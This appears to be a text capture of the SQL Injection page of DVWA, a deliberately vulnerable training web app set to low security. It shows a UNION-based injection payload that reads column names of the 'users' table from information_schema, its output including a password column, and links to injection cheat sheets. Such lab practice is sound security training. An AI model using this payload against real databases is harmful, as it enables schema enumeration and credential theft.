 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help